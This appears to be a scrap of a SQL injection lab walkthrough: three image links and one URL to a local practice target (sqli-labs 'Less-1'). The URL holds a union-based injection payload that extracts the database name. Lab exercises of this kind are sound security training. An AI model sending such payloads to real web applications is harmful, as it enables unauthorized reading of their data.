 http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,(select database()),3 --+